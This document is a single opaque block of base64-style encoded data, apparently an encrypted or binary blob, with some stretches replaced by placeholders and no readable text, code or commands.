f/4xdrseUq8f6UlE9WoHYtbrf5Rfg/9GqI7jsAtmWdx7mbDRI9seQN5LnOmt5UuAR5Grs8z3yyg1QISd0mk1oFXiSdi2F2s0hoc8G4kXYsHLvauC2IFW9uUqkH/JHKuEHazWivHLWsTp6IWzgr6gHmaII3B4wcb06ROn0QBpV/VYSnaJartDWOsjXEXNsqIGy2Y1VCBgGwX6mz/H8VN1k/bHxEr1LeqcjU4X77EFlqor0qKwKLNSupJZcFY+txS5ON/FUSuF2iB/6zQFUTFHzvCqkscKF4qvu2fJlG+k+RvmA4XNkG0a7XmTyBvIp0cgNFV8ftM0hZTwo20VvGoKTsvk/ZQVUld0/cHlFXJ1Onj/yiGQEstPppv07vBXphd5MNnMDLGjoYLg7xDXhJSCSOR3DFdhSembUxY3Sy9OqKy3NcBasP3OAXijNvZp62ECTJglE+jWF/l1dGv5E4IaUPj+p3QfquIluWwNfYWeccLPVA/4w5WZxW5+NGkmPXDrNtYKSwB8YZ4OI/ELhIrZIicjx9cYsYfoumh/utbuXXX/[base64]/caQZyK8SVW9wVdaAaHNAlILxfzL/f6DiSTnUXqy+IHRvyXNE2WYM9WQDqJNUiUdow4BQCE5gpnueLl0UbKi7S1r8Z/ZjH/Railk39S9nXXyf0y47iF9/o7FcPi/6gRSHfX6/DFVK0Rs5dxypmVsBzUzwwFX4dENMpYfYcGG1oV0Sf0ReRBNq+3j3oIvIbfXoXYiJKX28d45uvERtUNfwh1hN0yA8TFaNA46WWqZ4YH9GiokiPCjIWwB9Rl+EKkM/Mz3NHLR+mx8vvdM2KRcnwm0siNeuNkIfk60wAbAm4j96ufm93SU26nlUts9OBD6XBdJKK49GZ5pr5/VjU1KTgm1iL/QsQeRK7LoSepQip24g1H1OKSPSbdIPFkph451lP1W+Cxp48F7qt8pBWTWi7YGlyxCu9+pjSy1QC8l0nBzA9bxpW2p8MHoJddu82tMPrF33xNGBRpOaLb6ICY9+ISEhd4aB9fjVjjeAg0lWrTeATqDqa1ELFgh3KaKCKduUzijOSh/utNLG24NRhEdyk+IwmzR6c+Ixnd0m+ozSaNGrdSPeRtF7lH0BsoQfTTrnbW4yu3HUyL4ygGZ99GS87gWrOhFlwKfWAyJz9hsHXYSCduxM5XTzKxxykSQoR/EZX4YnzGUhcwhybF13HfQB1laTdJo+df9BfjQHVR/X2pP+O3aDw9ZjeMey3T3aFhXWu4xeNwKcq6TMLWSRxHE2yI+4iMR4327OjVtbFrOfwUeCsFDnovVnmzamcDPlBOIpKBILOl1juEb/3559ogt9D1ChlzgMmX5feqKcVMjK1/hemQbvRGuweOQYu2ZW/62xa/FK/dpwLnb/vcqXnngAeb2bMH54f0E60cltvidodBoHyngX6YB1tleIyLHl4+pmx4Ogux24shYm0K+t6jAjOPfEC6ykl6GU76k638As2Y2+MMF0iaY8eRDjpCRt5wBDOzoXLZhbl9/l29lJC/10Y766sknMsXDjtmuGQMTb26rDCocHVk/ER5d/5dKh/27lGiaHNP/gTJmTU0CqSY0x4QFIVKqcY/CGPN6PUHXMQ1cASBV7p5rZwJbcgJmgb0YIzzl9CPb0f0Q8N3eOeORSGcezkUsS/ndjkWj46j+uVR5/uYt7O6iwOBUSkX12IrhlJi7m9uZtFZzMD6DElobBZPQeI5TvUcb4ybCyaA5nhXhDR8ThNPovQ8sgqCej2FDxpl91sByCHoMaSH7kRU/pjyU4lcowk1HhC+5r20edVjEToJc080mFJ1Zxj0O5cUvK+uDglh/tpqvvcr+oF7UO9C5v2DvVb+b3l4/W4GqMXn4GPA8NlAaPWFXiqCpHtrs3KUP9+WwJWCD8Na0Xj6n17//ti1MBLWzk8sY5ZpKu9T/YihN9xJrlqnu+KSrG/OPqVPATD9q+gOilLkUcf1Xt/UyG44/pxKaK2YPiL3mj7EV42VHctZgmy5Gqtd/7PMsLzCQ9HM/ivtiIZ2yj+6BgfybzpnKPS9LwFs/HUJ60U3ix3Zx/dNU38+Fh9XJObo4xBXsF/wGid3TyXpAqnKxyTeiF4TptqqmjuREZDU+PlTc6zW5cv/6vqmp2weLENctdnW6ANc3uuJFRzlx0aKU62/rDElNJclGLUoJ1bFtMnnYNM7TMwQTpW5TzglwktlKLeM+gyy2OuCYaAnOFcHyo6rSnsH18XgMTKoU2Zt97f+AzuSapXQ09M4JzS2jMe/A2bgaAeJl4dXuOGN+K9hHHR7Pgrx6KqLHwzqT0dPqnxRNSz/skdMaPGMyF4GxGI8G20HY30V/1CrJH+ylaaPdkFWvKNcZiqiEtH5XlftFYLIdL0SxIQM7mOKrbnziPHEP1h0Qid9/i93u3fTVfY/lEEmULODXY8RLcVKHA6oPLBEeuiD0cLe+9j+7s+IA0/h4/40CW4ALkK5BleId4l7LqISKaTNkgvuqXfLbA+lN0UBGZ80KHHhuQ+zpK/[base64]/Y1v8E+ynEnVUsINU4d2gWenWCixoA/JTtrvkyAbmQYY05jdJztGuEU0p5ta1fAaCtSAq87fKQluKb0cq8ylHvDGYsXXIIGxa6k55FbJu0AlGSV/YexvqGx8bMNO6jEejjnGfGOfwH8AE3+X/q5kNRnsHDC67lzrL6xtY0Vjo7vMVzKzkW44lD/tyhKJhB1qg0zjmdM5GXvcZo/[base64]/KpJd3fYyMAdFCcHFPaRYSn5FF9nqDWPo1GAq4SCrJlOORZeJQOMyf0hNFGo9i0WXTygFzokLgC1e/H7sGaQIImjPXqA7J+c3SlY8FJC980NQBWa4jXaIZdb/AA61ezCpkmU0Ul6QTKoXK2ViSzLiSwDNDvvixRXiw/dxOuMPKRPaIMBGny3HsXpJtL1HkoVpGDD01JxzUeJjqNzrrtFikULTc9hjlmSSquMAkhanpyQRAIfPLUS6f3G+QVu/LU1OLEfBOX3wtBnJB0c+coJleMc8KCc5jSXi6dfE2CdpZtQi6g7B/kCgh3rezoincMWook5ruL0GO4uxNsvcgahh+sYNfF7UCLeTvyu1osxNQpvAv8Oo2XZPPdLntkGumMEJFjdORuOsKRsGei5EvMYSWnLhtvjoE3H61/HtR7r3xjuRNLBaYFTEhJxjXaWYA+zwLvz7PcmMHuVU2mNRj8zAAaq6jqQC9hhNSQ4iyYIjUMDqJsIzZGJjFde/QJ95edTRJvPbDRHQxU7X9xlE9wZpDZDtCzDPv/QhyGqfO5iUT96B3PdxiCcVG6kkiyNwyDmSk0FdEHOGi66fF8TFe9Q/+jj/UOnecI0Gn5L3o//N7ZPSBrK0gfdFGsntRsWxUh/bFOkcH5NUO1c0Y5hrNlbUDLUfWccmUTq+x3N0OjzmbuYan1ARoMKlvZGhrOoS7jpp83/iYOLZb8C1lmHcx8boQA66dTSjPF0IonichtswQSet0VGHECBiBa9Z+43nAZ1dxd12gJb7HI+hqmjpAhlSKLCMEgKWOIcUBuIfk7nUL03DCUQqhyEeaRg5jEpIwfwkn6Z6CdxXqEXeX8/dWBr8GnuEsLHj5hy3uyEm4h3ji9BFaNpdfi6+GY8RFHbbLVq9t4Me1vtyhjdHUokJmjrgxVWpPJlW5CLwkAvRG5ZwpAeyg8W35fBqv857GMovtCqvRRo8GfFzXJtIISMCftCUoJ3zjQWNnopU1BLxrY8PRtSuyowtLl1S/rcfrW3sP6q38Qx8bzrznVya6beOBMJdXw5U2e8eRLiKzSxznguzazhEs6LENy9pZDLRpdCbIBCgHIo2l3LZO+WrkMicdnVshFAksb8wRyNrckIPXoudDN3PQBlUZsO1b8RrSLEAlfi+j62Jblh2sZdPgeeyzYqfLV8q/lyeiAgN4P3T84Zjl+NGz04E0dVriX/BSv1Z4OqUgraPKnevBtmRvXdv5QBxrKXy+KqQJ/d4Dg4qySAoeZH08S8NEhDlQmWlIQfQvu0CJOSUYVwHpj63NE0vIfSHg1Feu1L3+b/bZA3CrAwgkXewaLYSXqARMH6U3I/0k9JcJbYHDojCR4SwR33mW3BtPBA7nuJ+rYKQhl2rzZXu7ehfHQ1bKSO6Ws0g7tze9nBw4xY86sF+eWhDJ5CK1pMxVyUP64KWWewNa6U5QQRxkuVyzmP+k41dseWGe0yAqzxIvGiL4ntiBi3lLKGA++upjyAD4N6kSAq6+q/DICRe8kA1IX7PPFznW9XMM+xpffAKNPuuzEYGONAuDDQ15haajwIWHFtqwkk2bDHlfc0vLKOAc2mTuPIxUWqDU+//v6G9JJxc/FnGomY/eDtApmSyACkNyPotOy211ftCTEMWMf8pLUFfWVaCESO39vxmoyihKLki+ygpQea0HZkulQIUL3PDB0lqD5kPFuXpn0uFK8KftgZKLdY2wcib+9yafsi9ZvKHoW/nj/j6qK/XE9tVV9pJzehkbSMfhkiVBUvZ5UHwb/J2oWL7s3mRCdd9tJYJgrwW+wCuFKt3g8U3zNQE5//rZ1TulFWmadey5VHdaBVts0jT0MkqrU5c91DzqvLz3XURgq88zlRnRK/W20/NYuCyVpyI3gsmlkAI18gaPBBf3RW1EvRGDEki0lgdbq01v54CRDwL3kXhj9d9/[base64]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[base64]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[base64]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